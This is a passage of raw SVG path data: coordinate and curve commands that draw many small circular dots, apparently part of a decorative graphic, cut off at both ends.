.62-.442c.18-.188.32-.411.41-.654a1.84 1.84 0 0 0 .14-.767c0-.263-.05-.524-.15-.767s-.25-.462-.43-.647c-.19-.184-.41-.33-.64-.428-.24-.099-.5-.148-.75-.145-.52.011-1.01.23-1.37.609s-.57.888-.57 1.418c.01.527.22 1.029.59 1.4.36.37.86.58 1.37.584l.04.002zm888.92-2.748c.14-.22.23-.466.28-.724a2.04 2.04 0 0 0-.02-.779c-.05-.256-.16-.498-.31-.711a2.04 2.04 0 0 0-.55-.531c-.22-.142-.46-.24-.71-.287s-.51-.042-.75.014c-.25.056-.49.162-.7.312s-.38.342-.52.563-.23.469-.28.729a2.07 2.07 0 0 0 .02.784c.05.257.16.5.31.715s.34.398.55.537a1.83 1.83 0 0 0 1.04.323c.33 0 .65-.088.94-.254s.53-.407.7-.697v.006zm-369.37-.519c.08-.249.11-.512.09-.774a1.81 1.81 0 0 0-.2-.753c-.11-.235-.27-.444-.46-.616a2.02 2.02 0 0 0-.66-.384 1.96 1.96 0 0 0-.76-.103c-.26.018-.51.087-.74.205a1.98 1.98 0 0 0-.61.48c-.17.199-.29.431-.38.682a2.06 2.06 0 0 0 .11 1.523c.23.474.64.834 1.12 1.003.2.08.42.113.63.099.41.001.81-.131 1.14-.376.34-.246.59-.593.72-.992v.006zm374.04-8.67h-.02.02zm1.62-.9c.28-.447.38-.991.27-1.513-.1-.522-.4-.98-.84-1.275a1.86 1.86 0 0 0-.7-.291c-.26-.048-.52-.044-.77.012s-.49.163-.7.314-.38.344-.52.567c-.28.447-.38.989-.27 1.508s.42.972.85 1.26a1.96 1.96 0 0 0 1.05.318 1.88 1.88 0 0 0 .92-.239c.29-.158.53-.385.71-.663v.002zm-895.64.822c.25-.02.5-.092.73-.212s.44-.285.61-.486c.16-.201.29-.435.37-.687a2.06 2.06 0 0 0 .09-.781 2.04 2.04 0 0 0-.68-1.365c-.39-.346-.9-.518-1.41-.48a1.94 1.94 0 0 0-1.33.706c-.34.405-.51.929-.47 1.46.04.504.26.974.62 1.316.37.342.84.531 1.33.529h.14zm523.34-2.928c.12-.518.04-1.067-.23-1.525a1.96 1.96 0 0 0-1.2-.923c-.5-.127-1.03-.044-1.48.231a1.99 1.99 0 0 0-.88 1.235 1.86 1.86 0 0 0-.04.779c.03.26.12.51.25.736a1.9 1.9 0 0 0 .51.579c.2.156.44.269.68.332.16.05.33.071.49.06a1.93 1.93 0 0 0 1.2-.419c.34-.273.59-.655.7-1.087v.002zm378.71-7.981c.14-.22.23-.466.28-.724s.05-.524 0-.782a2.28 2.28 0 0 0-.3-.718c-.15-.216-.34-.401-.55-.544a1.92 1.92 0 0 0-1.47-.279c-.5.109-.94.42-1.23.863-.28.444-.37.984-.27 1.502a2.03 2.03 0 0 0 .84 1.263c.31.216.68.335 1.06.343a1.87 1.87 0 0 0 .93-.245c.29-.162.53-.397.71-.681v.002zm-903.18-1.063c.25-.035.5-.121.72-.254s.41-.31.57-.521a2.04 2.04 0 0 0 .33-.708c.06-.256.07-.522.03-.783v-.02a1.91 1.91 0 0 0-.24-.736c-.13-.227-.3-.424-.51-.583a1.86 1.86 0 0 0-.68-.34c-.24-.066-.5-.082-.75-.046a1.98 1.98 0 0 0-1.3.779 2.07 2.07 0 0 0-.38 1.487c.06.482.3.923.66 1.24s.82.49 1.29.485h.26zm526.79-2.948a2.06 2.06 0 0 0-.04-.782c-.07-.255-.18-.494-.33-.705-.16-.21-.35-.387-.57-.521s-.47-.222-.72-.258a1.9 1.9 0 0 0-.77.038c-.24.064-.48.179-.68.338-.21.159-.38.358-.51.586a2.15 2.15 0 0 0-.25.742c-.07.524.06 1.056.37 1.48a1.94 1.94 0 0 0 1.27.786c.1 0 .2.02.3.02a1.91 1.91 0 0 0 1.27-.495c.36-.317.59-.754.66-1.231v.002zm382.79-6.057c.28-.444.38-.985.27-1.503a1.95 1.95 0 0 0-.84-1.262c-.43-.289-.96-.39-1.47-.281s-.95.419-1.24.862a2.09 2.09 0 0 0-.28.727c-.05.259-.04.525.01.783.06.257.16.501.31.717a1.83 1.83 0 0 0 .55.541c.31.214.68.333 1.05.341.33.001.65-.084.94-.246a1.96 1.96 0 0 0 .7-.681v.002zm-680.62-2.565c.51.005 1-.2 1.37-.568a2.06 2.06 0 0 0 .58-1.397c.01-.264-.04-.527-.13-.773a1.93 1.93 0 0 0-.41-.663 2 2 0 0 0-.62-.447 1.89 1.89 0 0 0-.75-.162c-.26-.006-.52.041-.76.138s-.46.242-.64.427c-.19.184-.33.404-.44.648-.1.243-.15.505-.15.77a2.06 2.06 0 0 0 .56 1.419 1.94 1.94 0 0 0 1.37.608h.02zm11.79-.22c.52-.026 1-.26 1.35-.651a2.03 2.03 0 0 0 .51-1.435 2.09 2.09 0 0 0-.64-1.396 1.94 1.94 0 0 0-1.41-.529c-.26.013-.51.077-.74.19s-.44.272-.61.468a1.97 1.97 0 0 0-.4.672 2.26 2.26 0 0 0-.11.776c.03.513.25.995.61 1.349a1.97 1.97 0 0 0 1.35.556h.09zm-242.57-.08a1.97 1.97 0 0 0 1.24-.847c.29-.44.4-.979.3-1.5a2.09 2.09 0 0 0-.28-.727c-.15-.22-.33-.41-.54-.557s-.45-.25-.7-.301a1.92 1.92 0 0 0-.77.003c-.25.049-.49.148-.7.293-.22.144-.4.331-.54.549a1.92 1.92 0 0 0-.3.722c-.05.258-.05.524 0 .782.09.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.004.26-.046.38-.046v.004zm219.08-.402c.48.004.94-.177 1.3-.507s.58-.784.63-1.275c.05-.526-.1-1.053-.42-1.466a1.94 1.94 0 0 0-1.3-.74h-.02a1.85 1.85 0 0 0-.75.072c-.25.075-.48.199-.67.365a1.96 1.96 0 0 0-.49.603c-.12.231-.19.485-.22.747-.05.526.1 1.053.42 1.466a1.94 1.94 0 0 0 1.3.74l.22-.005zm35.21-.28c.52-.036 1-.28 1.34-.678s.51-.917.48-1.446a2.2 2.2 0 0 0-.2-.758c-.11-.237-.27-.448-.47-.622a1.92 1.92 0 0 0-.66-.389 1.91 1.91 0 0 0-.76-.098c-.52.036-1 .28-1.34.678a2.05 2.05 0 0 0-.48 1.448c.04.508.26.985.62 1.334s.84.546 1.34.551c.06-.004.09-.024.13-.024v.004zm273.73-.622a1.93 1.93 0 0 0 1.32-.526c.36-.337.59-.8.64-1.299.02-.261-.01-.524-.08-.774a2.15 2.15 0 0 0-.36-.685 2.13 2.13 0 0 0-.59-.489 1.96 1.96 0 0 0-.73-.218 1.92 1.92 0 0 0-1.43.45c-.4.339-.65.826-.7 1.355s.12 1.059.45 1.469.81.666 1.33.715l.15.002zm-262.03-.259c.52-.04.99-.289 1.33-.691a2.02 2.02 0 0 0 .47-1.454c-.04-.529-.28-1.02-.68-1.366a1.91 1.91 0 0 0-1.41-.479 1.9 1.9 0 0 0-.74.204c-.23.118-.43.281-.6.48a1.98 1.98 0 0 0-.38.681c-.08.251-.12.515-.1.778a2.06 2.06 0 0 0 .62 1.324 1.97 1.97 0 0 0 1.34.543c.05.002.1-.006.15-.024v.004zm-56.56-2.346c.06-.256.07-.521.03-.781a2.1 2.1 0 0 0-.27-.731c-.14-.222-.32-.415-.53-.565s-.44-.257-.7-.311c-.25-.06-.5-.068-.76-.025a1.95 1.95 0 0 0-.71.278 1.97 1.97 0 0 0-.56.536c-.15.215-.25.458-.31.715a2.06 2.06 0 0 0 .27 1.513c.27.45.71.77 1.22.893.14.022.28.035.42.038a1.88 1.88 0 0 0 1.22-.438c.35-.284.59-.682.68-1.126v.004zm68.24 1.382a1.93 1.93 0 0 0 .74-.213c.23-.12.43-.285.6-.486.16-.201.29-.434.37-.686s.11-.516.09-.779c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463c-.51.048-.99.303-1.32.708-.34.405-.5.929-.46 1.458.04.503.26.973.62 1.315a1.95 1.95 0 0 0 1.33.53c.06.003.11-.006.16-.024v.004zm11.68-1.023c.52-.049 1-.306 1.33-.715s.49-.938.45-1.469c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463 1.95 1.95 0 0 0-1.32.722c-.34.409-.5.935-.46 1.466.05.499.28.961.64 1.299a1.94 1.94 0 0 0 1.32.526l.17-.002zm11.68-1.103c.51-.058.99-.321 1.32-.734s.48-.941.44-1.472a2.16 2.16 0 0 0-.22-.749c-.12-.233-.29-.439-.48-.607a1.96 1.96 0 0 0-.68-.37 1.87 1.87 0 0 0-.75-.079 1.97 1.97 0 0 0-1.33.719c-.33.408-.49.935-.45 1.465a2.01 2.01 0 0 0 .64 1.296c.36.336.82.525 1.31.529l.2.002zm11.66-1.183a1.95 1.95 0 0 0 .73-.222c.22-.123.42-.291.59-.495.16-.203.28-.438.35-.69a2.04 2.04 0 0 0 .07-.777c-.03-.262-.1-.517-.22-.75s-.28-.438-.48-.606a2.01 2.01 0 0 0-.67-.37c-.25-.077-.51-.104-.76-.079-.52.058-.99.322-1.32.734a2.05 2.05 0 0 0-.44 1.472c.05.495.28.954.64 1.287s.83.518 1.31.518c.07.001.14-.007.2-.024v.002zm-114.53-1.284c.09-.246.14-.509.13-.773 0-.264-.06-.525-.16-.768s-.25-.461-.44-.644c-.18-.183-.4-.326-.64-.422s-.5-.138-.76-.131c-.25.008-.5.067-.74.175a2.04 2.04 0 0 0-.62.454c-.18.192-.31.417-.4.663-.1.245-.14.507-.14.77a2 2 0 0 0 .17.762c.1.241.25.458.44.639.18.181.4.323.64.416.23.085.46.132.7.141a1.94 1.94 0 0 0 1.11-.353 2.01 2.01 0 0 0 .71-.933v.004zm719.61-.118c.13-.223.23-.471.27-.73s.04-.526-.02-.783-.16-.5-.31-.715-.33-.399-.55-.539-.46-.242-.71-.29a1.89 1.89 0 0 0-.76.013 1.94 1.94 0 0 0-.7.313c-.21.151-.39.343-.53.565a2.09 2.09 0 0 0-.26 1.508c.11.519.42.972.85 1.26.32.208.68.318 1.06.318a1.88 1.88 0 0 0 .94-.242 2 2 0 0 0 .72-.682v.004zm-593.4.201a2 2 0 0 0 .73-.24 2.02 2.02 0 0 0 .93-1.206c.07-.254.09-.52.06-.783a2.04 2.04 0 0 0-.74-1.331 1.9 1.9 0 0 0-1.43-.411c-.51.06-.98.326-1.3.739-.33.413-.48.941-.42 1.467.05.49.28.943.63 1.272.36.33.82.513 1.3.515a.98.98 0 0 0 .24-.026v.004zm11.81-2.247c.5-.152.92-.498 1.17-.964a2.07 2.07 0 0 0 .17-1.524 2.04 2.04 0 0 0-.93-1.202c-.45-.259-.98-.325-1.48-.182a1.9 1.9 0 0 0-.68.357c-.2.164-.37.368-.5.599-.12.231-.2.485-.23.748s-.01.529.07.783a1.97 1.97 0 0 0 .7 1.05c.33.264.75.409 1.17.414.19-.009.37-.036.55-.083l-.01.004zm-148.68-2.747c.25-.461.32-1.006.18-1.517-.13-.511-.46-.946-.91-1.21-.22-.134-.47-.222-.72-.258-.26-.036-.51-.02-.76.046s-.49.184-.69.344a1.93 1.93 0 0 0-.51.588c-.25.463-.32 1.012-.18 1.526a1.99 1.99 0 0 0 .91 1.221 1.93 1.93 0 0 0 .97.261c.35-.002.69-.095.99-.271s.54-.429.72-.734v.004zm-189.85.241c.25-.055.49-.161.7-.311s.39-.343.53-.565.23-.47.28-.73c.04-.26.03-.526-.02-.783-.11-.518-.42-.969-.86-1.254-.43-.286-.96-.383-1.47-.27-.5.115-.94.431-1.22.879s-.37.991-.26 1.509c.09.447.33.848.67 1.136a1.93 1.93 0 0 0 1.22.447 1.66 1.66 0 0 0 .43-.062v.004zm532.91-3.512c0-.262-.04-.523-.14-.766-.09-.244-.24-.465-.42-.652a1.87 1.87 0 0 0-.63-.435 1.85 1.85 0 0 0-.74-.152c-.52-.003-1.02.207-1.39.583s-.58.887-.59 1.422c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.588 1.97 1.97 0 0 0 .75-.152 1.99 1.99 0 0 0 .63-.436 2.09 2.09 0 0 0 .43-.652c.09-.244.14-.506.14-.77v.004zm-184.28 1.165a1.93 1.93 0 0 0 1.08-.323 2.01 2.01 0 0 0 .83-1.277c.1-.521 0-1.064-.29-1.508a1.93 1.93 0 0 0-1.24-.856c-.51-.105-1.04 0-1.47.292s-.72.75-.83 1.269c-.1.518 0 1.057.28 1.499.17.276.4.505.68.663s.59.241.91.241h.05zm577.74-3.309c.27-.455.35-1.001.23-1.52s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031a1.94 1.94 0 0 0-.69.327c-.21.155-.38.35-.51.575-.14.221-.24.469-.28.728s-.03.525.02.781c.06.256.17.497.32.71a1.93 1.93 0 0 0 .56.528 1.79 1.79 0 0 0 1.04.299c.33.003.66-.082.95-.248a1.92 1.92 0 0 0 .71-.697v.004zm-746.35-1.123c.15-.214.25-.457.31-.713s.06-.522.02-.781-.14-.507-.28-.729c-.13-.222-.31-.414-.52-.564a1.94 1.94 0 0 0-.7-.323c-.25-.059-.51-.066-.77-.022-.25.045-.49.141-.71.283s-.41.326-.56.543c-.29.436-.4.974-.31 1.497s.38.987.8 1.291a1.79 1.79 0 0 0 1.12.381 1.94 1.94 0 0 0 .91-.227 1.86 1.86 0 0 0 .69-.64v.004zm178.65-4.51c.16-.207.27-.445.34-.699a2.05 2.05 0 0 0 .06-.78c-.04-.261-.12-.513-.25-.741s-.3-.428-.5-.588a1.92 1.92 0 0 0-1.44-.399c-.51.068-.98.341-1.29.76-.32.421-.46.953-.39 1.479.06.526.33 1.004.74 1.329.34.272.76.42 1.19.421.3.004.6-.066.87-.203.26-.137.5-.337.68-.585l-.01.006zm-361.23-.441a1.96 1.96 0 0 0 1.23-.879c.27-.448.37-.991.26-1.51-.12-.519-.43-.969-.87-1.254a1.94 1.94 0 0 0-1.48-.268 1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732-.04.26-.03.526.03.783h-.02a2.01 2.01 0 0 0 .69 1.123 1.96 1.96 0 0 0 1.22.443 1.64 1.64 0 0 0 .44-.068l-.01.006zm172.97-1.905c.3-.434.41-.971.33-1.493-.09-.523-.38-.988-.8-1.295a1.96 1.96 0 0 0-.7-.323c-.25-.059-.51-.066-.76-.021-.26.044-.5.14-.72.282s-.41.326-.55.543c-.3.434-.42.971-.33 1.493s.37.988.79 1.295a2.02 2.02 0 0 0 1.14.361c.31.002.62-.075.9-.222a1.96 1.96 0 0 0 .7-.626v.006zm360.12.118a1.89 1.89 0 0 0 .72-.247 1.93 1.93 0 0 0 .58-.514c.16-.209.27-.447.34-.702s.09-.521.05-.783c-.06-.526-.32-1.005-.73-1.332s-.92-.475-1.43-.413v-.018c-.26.032-.51.116-.73.247s-.42.305-.58.513a2.03 2.03 0 0 0-.34.703c-.07.255-.09.521-.05.783.05.486.28.933.64 1.258s.82.504 1.29.505h.24zm401.93-2.364h-.02a1.91 1.91 0 0 0 .28-.727 1.88 1.88 0 0 0-.01-.783c-.05-.258-.16-.502-.3-.718-.15-.216-.34-.399-.56-.54-.43-.286-.96-.384-1.47-.271-.5.113-.94.427-1.22.873s-.38.989-.27 1.508a2.02 2.02 0 0 0 .85 1.259c.32.209.69.32 1.06.319.33 0 .65-.084.94-.246.3-.162.54-.396.72-.68v.006zm-771.47-4.894c.34-.412.5-.94.45-1.473a2.06 2.06 0 0 0-.68-1.374 2 2 0 0 0-.67-.374 1.92 1.92 0 0 0-.76-.082 1.95 1.95 0 0 0-.73.223c-.23.123-.43.29-.59.493a1.97 1.97 0 0 0-.37.68 2.03 2.03 0 0 0-.09.774 1.96 1.96 0 0 0 .22.748 1.91 1.91 0 0 0 .47.606 1.88 1.88 0 0 0 1.25.481c.29.001.57-.061.83-.183a2.04 2.04 0 0 0 .68-.525l-.01.006zm203.91-1.161c.11-.237.18-.494.19-.757a2.03 2.03 0 0 0-.11-.773c-.08-.248-.22-.477-.39-.672s-.38-.353-.61-.465a1.89 1.89 0 0 0-.73-.208c-.26-.018-.52.017-.76.103a1.9 1.9 0 0 0-.65.397c-.19.176-.35.39-.46.628a1.99 1.99 0 0 0-.19.758 2.05 2.05 0 0 0 .1.778c.08.249.21.48.38.677a1.98 1.98 0 0 0 .61.475c.26.124.55.192.84.2a1.91 1.91 0 0 0 1.05-.31 2.06 2.06 0 0 0 .74-.839l-.01.008zm-370.02-1.524c.51-.113.95-.428 1.23-.876a2.11 2.11 0 0 0 .28-1.512c-.12-.516-.43-.964-.87-1.248a1.92 1.92 0 0 0-1.46-.275 1.93 1.93 0 0 0-.7.31c-.21.15-.39.341-.53.563s-.24.469-.28.728c-.05.26-.05.526.01.784.09.449.33.852.68 1.141s.78.446 1.23.445a1.5 1.5 0 0 0 .42-.068l-.01.008zm944.24-2.066c.15-.206.27-.442.34-.695s.09-.518.06-.779a1.95 1.95 0 0 0-.24-.742 1.89 1.89 0 0 0-.49-.591 1.93 1.93 0 0 0-1.44-.417c-.51.06-.98.326-1.3.74a2.02 2.02 0 0 0-.35.7c-.07.254-.09.52-.06.783a2.16 2.16 0 0 0 .24.747c.13.23.3.433.5.595.34.272.76.42 1.19.421.3.002.6-.066.86-.2.27-.133.51-.328.69-.57v.008zm-410.61.181c.5-.15.92-.495 1.17-.96a2.08 2.08 0 0 0 .18-1.527c-.15-.51-.48-.942-.94-1.2a1.91 1.91 0 0 0-1.48-.182c-.5.15-.92.495-1.17.96a2.08 2.08 0 0 0-.18 1.527c.12.421.37.791.71 1.055s.75.408 1.18.409c.18-.009.36-.04.54-.09l-.01.008zm-376.09-3.61a1.99 1.99 0 0 0 .66-1.371 2.02 2.02 0 0 0-.47-1.455c-.33-.403-.81-.653-1.33-.695-.51-.041-1.03.13-1.42.475a2.04 2.04 0 0 0-.66 1.372 2.02 2.02 0 0 0 .47 1.454c.18.219.41.395.66.516a1.93 1.93 0 0 0 .82.185 1.94 1.94 0 0 0 1.28-.489l-.01.008zm217.28-3.951a2.1 2.1 0 0 0 .07-1.539c-.18-.503-.54-.915-1-1.148-.47-.223-1.01-.247-1.5-.066-.48.18-.88.551-1.1 1.031a2.07 2.07 0 0 0-.08 1.528 1.97 1.97 0 0 0 1 1.139 1.85 1.85 0 0 0 .84.2c.37.003.74-.104 1.05-.308a1.97 1.97 0 0 0 .73-.845l-.01.008zm576.95-1.562c.36-.386.55-.901.53-1.432-.01-.53-.23-1.033-.61-1.397a1.91 1.91 0 0 0-1.38-.554c-.52.011-1.01.232-1.37.614a2.05 2.05 0 0 0 .08 2.845c.37.352.85.546 1.35.544a1.92 1.92 0 0 0 .77-.164c.24-.109.46-.268.64-.468l-.01.012zm-954.18-.744a1.84 1.84 0 0 0 .71-.291c.22-.144.4-.33.55-.548a1.91 1.91 0 0 0 .3-.721c.05-.258.06-.525.01-.784a2.11 2.11 0 0 0-.29-.729 2 2 0 0 0-.53-.561 1.91 1.91 0 0 0-.7-.307 1.94 1.94 0 0 0-.77-.008c-.25.048-.49.147-.71.291a1.95 1.95 0 0 0-.54.55 2.07 2.07 0 0 0-.29 1.506v-.02a1.98 1.98 0 0 0 .67 1.167c.35.297.79.459 1.24.457l.35-.002zm531.8-1.301c.22-.148.4-.337.54-.557s.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.31 2.31 0 0 0-.3-.722 1.96 1.96 0 0 0-1.23-.85c-.51-.106-1.04-.002-1.47.289-.21.145-.39.333-.54.552a2.08 2.08 0 0 0-.29.724 2.07 2.07 0 0 0 0 .784 2.09 2.09 0 0 0 .29.725c.17.276.42.503.7.66s.6.241.92.243a2.02 2.02 0 0 0 1.1-.347l-.01.008zm-378.85-2.066c.45-.261.79-.694.93-1.206.13-.511.07-1.058-.18-1.521-.26-.463-.68-.803-1.18-.946-.49-.143-1.03-.078-1.48.182a2.01 2.01 0 0 0-.93 1.201 2.05 2.05 0 0 0-.06.78c.03.262.11.516.23.746.18.308.43.564.73.743s.64.276.99.28a1.89 1.89 0 0 0 .96-.267l-.01.008zm230.01-4.374c.3-.433.42-.969.34-1.494s-.36-.996-.77-1.313c-.43-.31-.95-.435-1.46-.349-.52.086-.97.378-1.28.81-.3.429-.42.962-.34 1.483s.36.99.77 1.302a1.95 1.95 0 0 0 1.16.383 1.87 1.87 0 0 0 .89-.215 1.97 1.97 0 0 0 .69-.615v.008zm579.53.241c.38-.354.61-.85.64-1.38a2.05 2.05 0 0 0-.49-1.446 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504-.19.173-.35.384-.46.621-.12.237-.18.495-.2.758a2.04 2.04 0 0 0 .11.775c.09.248.22.477.39.671.18.213.4.383.65.501a1.91 1.91 0 0 0 .8.181c.48-.001.95-.19 1.31-.529v.008zm-438.19-2.986a1.88 1.88 0 0 0 .36-.699c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.13-.232-.3-.435-.5-.599-.4-.328-.92-.478-1.43-.417s-.98.326-1.3.74a1.84 1.84 0 0 0-.36.689c-.07.252-.1.516-.07.778s.11.514.23.744.29.433.49.597a1.92 1.92 0 0 0 1.23.441 2.01 2.01 0 0 0 .85-.202c.26-.13.5-.319.68-.552l-.01.012zm-526.3-1.366c.5-.079.96-.362 1.27-.786a2.05 2.05 0 0 0 .37-1.48c-.08-.526-.35-1.001-.76-1.321-.42-.32-.94-.458-1.45-.384a1.96 1.96 0 0 0-.72.258c-.22.134-.41.311-.57.522-.15.21-.26.45-.33.705-.06.255-.08.521-.04.781v-.02c.07.478.3.914.66 1.23.35.317.8.492 1.27.495h.3zm149.84-2.326c.24-.087.46-.221.65-.397a1.97 1.97 0 0 0 .45-.624 2.18 2.18 0 0 0 .19-.755c.01-.262-.03-.523-.12-.769-.08-.25-.22-.479-.39-.676s-.38-.357-.61-.471-.49-.179-.74-.193c-.26-.013-.52.026-.76.114a1.96 1.96 0 0 0-1.1 1.035c-.22.481-.25 1.032-.07 1.532.13.39.38.727.71.964s.72.363 1.12.36c.23-.002.46-.045.68-.128l-.01.008zm823.63-.7a2.02 2.02 0 0 0 .78-1.313 2.08 2.08 0 0 0-.35-1.495c-.31-.426-.77-.711-1.28-.793a1.96 1.96 0 0 0-1.46.352 2.06 2.06 0 0 0-.77 1.314c-.08.524.04 1.06.34 1.494.19.255.42.463.7.606a1.9 1.9 0 0 0 .89.216 1.91 1.91 0 0 0 1.16-.389l-.01.008zm-580.98-1.444c.39-.353.62-.848.66-1.378.03-.53-.14-1.051-.48-1.452a1.93 1.93 0 0 0-1.34-.669c-.51-.034-1.02.142-1.41.489-.2.172-.36.383-.47.619s-.18.494-.2.757.02.528.1.777c.09.25.22.48.39.676.18.217.41.391.66.509s.53.176.81.171c.47.001.94-.179 1.29-.507l-.01.008zm124.16-.945a1.97 1.97 0 0 0 .21-.752 2.04 2.04 0 0 0-.09-.776 2.13 2.13 0 0 0-.37-.68c-.17-.199-.38-.362-.61-.479-.22-.12-.47-.193-.72-.215a1.92 1.92 0 0 0-.76.089c-.24.08-.47.208-.66.378a1.82 1.82 0 0 0-.47.61c-.24.474-.28 1.024-.12 1.531.15.507.5.93.96 1.177.28.141.58.216.89.22a1.91 1.91 0 0 0 1.03-.3 1.96 1.96 0 0 0 .72-.811l-.01.008zm103.11-3.91a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.588-1.38-.588a1.91 1.91 0 0 0-1.38.588c-.37.376-.58.886-.58 1.418s.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587 1.93 1.93 0 0 0 .75-.151 1.87 1.87 0 0 0 .63-.436c.19-.186.33-.409.43-.653a2.04 2.04 0 0 0 .15-.771l-.01.006zm-13.61 1.103c.46.001.91-.169 1.26-.478a2 2 0 0 0 .65-1.207c.04-.261.03-.527-.03-.785s-.16-.5-.32-.714a1.97 1.97 0 0 0-.56-.535c-.21-.138-.46-.231-.71-.272-.51-.077-1.03.055-1.45.366a2.07 2.07 0 0 0-.78 1.298c-.04.261-.03.528.03.785a2.05 2.05 0 0 0 .31.715 2.09 2.09 0 0 0 .56.534 1.97 1.97 0 0 0 .72.273v.02h.32zm23.63-.02v-.02c.25-.042.5-.135.72-.273.21-.139.41-.321.56-.535s.25-.457.31-.714.07-.524.03-.785-.13-.509-.27-.733c-.13-.224-.31-.419-.52-.572a1.89 1.89 0 0 0-.69-.32c-.25-.058-.51-.065-.77-.019-.5.085-.96.374-1.26.803s-.42.962-.34 1.483a2 2 0 0 0 .65 1.207c.36.309.8.479 1.26.478h.32zm-123.77-2.206a2 2 0 0 0 .13-.766 1.82 1.82 0 0 0-.16-.761 2.02 2.02 0 0 0-.43-.639 1.88 1.88 0 0 0-.64-.419 1.87 1.87 0 0 0-.75-.14 1.93 1.93 0 0 0-.75.168c-.23.106-.45.259-.63.45-.17.191-.31.416-.41.663-.18.494-.17 1.044.04 1.529s.59.865 1.07 1.058c.23.094.47.142.71.14a1.88 1.88 0 0 0 1.11-.35c.33-.231.58-.559.72-.941l-.01.008zm477.01.503c.42-.312.7-.783.78-1.309.09-.526-.03-1.064-.33-1.499s-.76-.725-1.27-.815a1.9 1.9 0 0 0-1.45.336c-.42.31-.71.779-.8 1.305a2.05 2.05 0 0 0 .33 1.503c.19.259.43.47.71.616a1.91 1.91 0 0 0 .89.226 2.01 2.01 0 0 0 1.15-.371l-.01.008zm-581.29-1.023c.46-.248.8-.672.96-1.18.15-.507.1-1.057-.14-1.527a1.98 1.98 0 0 0-1.14-.984c-.49-.161-1.02-.118-1.48.122-.23.12-.43.286-.6.488a2.17 2.17 0 0 0-.37.686c-.07.252-.1.517-.08.78s.09.519.21.753a2.07 2.07 0 0 0 .72.792 1.92 1.92 0 0 0 1.02.291c.32-.008.63-.086.91-.229l-.01.008zm239.72-.601c.24-.097.46-.241.65-.425.18-.184.33-.404.43-.647s.15-.504.15-.767-.05-.525-.15-.768c-.2-.492-.57-.884-1.05-1.09a1.9 1.9 0 0 0-1.49-.013c-.48.2-.86.587-1.06 1.075a2.03 2.03 0 0 0-.01 1.532 1.97 1.97 0 0 0 .71.918c.33.225.71.345 1.1.345.26-.007.51-.064.74-.168l-.02.008zM2006.24 473a2.04 2.04 0 0 0 .01-1.535c-.19-.493-.57-.887-1.04-1.094-.48-.209-1.01-.216-1.49-.02a1.96 1.96 0 0 0-1.07 1.064c-.11.244-.16.506-.16.771-.01.265.04.529.14.775a1.93 1.93 0 0 0 .42.659c.18.189.39.34.63.443a2.01 2.01 0 0 0 .76.16c.39.001.77-.116 1.09-.336s.57-.533.72-.899l-.01.012zm-598.18.74c.51-.046.99-.3 1.32-.705a2.02 2.02 0 0 0 .45-1.459 2.02 2.02 0 0 0-.68-1.361 1.93 1.93 0 0 0-1.42-.466c-.52.046-.99.3-1.33.706a2.07 2.07 0 0 0-.45 1.46 2.02 2.02 0 0 0 .62 1.305c.36.341.82.533 1.31.54.07-.008.13-.028.19-.028l-.01.008zm496.46-2.487a2.09 2.09 0 0 0 .06-.787c-.03-.264-.11-.519-.24-.75a1.82 1.82 0 0 0-.5-.598c-.2-.163-.44-.282-.69-.352-.5-.135-1.03-.063-1.48.199s-.78.695-.92 1.205c-.07.254-.09.52-.05.782.03.261.11.514.24.744a1.81 1.81 0 0 0 .5.592c.2.162.43.281.68.351.17.054.35.081.53.078a1.92 1.92 0 0 0 1.18-.409 1.99 1.99 0 0 0 .7-1.063l-.01.008zm-348.55.602a1.93 1.93 0 0 0 .7-.31c.21-.15.39-.341.53-.563s.24-.469.28-.728c.05-.26.04-.526-.01-.784-.11-.518-.42-.969-.85-1.255-.44-.286-.97-.383-1.47-.269-.25.053-.49.156-.7.304s-.39.338-.53.559a2.08 2.08 0 0 0-.28.725 2.26 2.26 0 0 0 .02.778c.1.447.33.847.68 1.135.34.288.77.446 1.22.448.14.005.28-.011.42-.048l-.01.008zm265.82-1.264c.5-.136.92-.471 1.18-.929a2.06 2.06 0 0 0 .21-1.518c-.07-.256-.18-.498-.33-.711a1.93 1.93 0 0 0-.57-.525c-.22-.134-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.051c-.5.136-.92.47-1.18.929s-.33 1.004-.2 1.517a1.97 1.97 0 0 0 .69 1.087 1.89 1.89 0 0 0 1.2.417 2.15 2.15 0 0 0 .5-.07l-.01.01zm71.37-2.206c.09-.524-.03-1.062-.33-1.497a1.97 1.97 0 0 0-1.26-.829c-.51-.093-1.03.026-1.46.331a2.02 2.02 0 0 0-.8 1.293c-.04.26-.04.526.02.783.05.257.15.501.3.717s.34.4.55.542c.22.142.46.239.71.285a1.74 1.74 0 0 0 .33.02c.46.002.91-.163 1.27-.465a2.1 2.1 0 0 0 .68-1.19l-.01.01zm508.84-.06c.4-.343.65-.833.69-1.363a2.03 2.03 0 0 0-.45-1.463c-.34-.404-.82-.656-1.33-.701a1.94 1.94 0 0 0-1.43.461c-.39.346-.64.836-.68 1.365s.12 1.055.45 1.464a1.95 1.95 0 0 0 .68.527c.26.124.54.19.82.193a1.91 1.91 0 0 0 1.26-.491l-.01.008zm-568.98.323c.26-.025.5-.102.73-.225s.43-.292.59-.495a1.99 1.99 0 0 0 .36-.69c.08-.251.1-.516.08-.778-.06-.53-.32-1.016-.72-1.353a1.93 1.93 0 0 0-1.43-.452 1.95 1.95 0 0 0-.73.222c-.22.123-.42.291-.59.495a1.97 1.97 0 0 0-.35.689c-.07.252-.1.517-.07.778.04.497.27.96.62 1.298.36.338.83.526 1.32.529l.2-.026-.01.008zm46.6-.221c.49.002.96-.184 1.32-.522.37-.338.59-.803.64-1.303.04-.529-.12-1.054-.46-1.461a1.93 1.93 0 0 0-1.32-.705c-.26-.024-.51.003-.76.08-.24.078-.47.204-.66.372-.2.168-.36.374-.48.606s-.19.486-.21.747a1.87 1.87 0 